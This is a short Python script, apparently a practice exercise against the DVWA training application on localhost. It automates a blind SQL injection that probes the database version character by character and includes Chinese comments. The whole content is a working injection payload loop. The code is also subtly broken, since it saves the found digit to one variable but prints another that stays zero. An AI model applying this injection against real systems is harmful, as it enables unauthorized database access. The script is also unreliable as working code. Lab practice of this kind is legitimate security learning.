 import os
import requests
import string
url = r"http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/?"
s = requests.session()
i = 0
dbver = 0
result = "exists"
while True:
    payload = "1' and "+"substring(version(),1,1)="+str(i) #db版本
    data = {'x': payload}
    r = s.post(url, data=data).content
    #print(bytes.decode(r))
    #print(payload)
    if result  in bytes.decode(r):  #是否出现exists，因为若是结果substring(version(),1,1)=i正确，则会返回查询结果（包含exists），若不正确则回显MISSING
        dblen = i
        break
    i += 1
    pass
print('database.version=%d'% (dbver))